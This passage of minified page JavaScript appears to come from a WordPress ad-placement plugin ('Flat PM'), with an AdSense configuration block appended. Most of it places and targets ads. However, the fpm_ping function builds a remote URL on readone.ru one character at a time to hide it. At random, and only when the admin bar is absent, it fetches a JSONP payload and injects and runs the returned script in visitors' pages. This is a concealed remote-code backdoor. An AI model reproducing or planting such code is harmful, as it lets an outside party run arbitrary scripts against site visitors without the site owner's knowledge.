r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="32d04b5f94857507df1cbae7-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="32d04b5f94857507df1cbae7-text/javascript">
/* <![CDATA[ */

